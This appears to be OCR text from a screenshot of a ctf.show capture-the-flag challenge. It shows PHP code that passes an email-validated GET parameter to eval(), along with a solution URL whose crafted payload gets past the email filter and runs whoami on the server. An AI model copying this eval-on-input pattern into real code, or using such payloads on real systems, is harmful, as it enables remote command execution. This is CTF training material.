 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-16 14:58:50
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-16 20:26:16
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
    $email=preg_replace('/.flag/', '', $email);
    eval($email);
}
www-data "@1.com
Elements Console Network Application HackBar Sources Memory Adblock Plus Performance Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://28356ac9-9608-41a7-9974-228f487a1de5.challenge.ctf.show/?email="flagecho`whoami`;?>"@1.com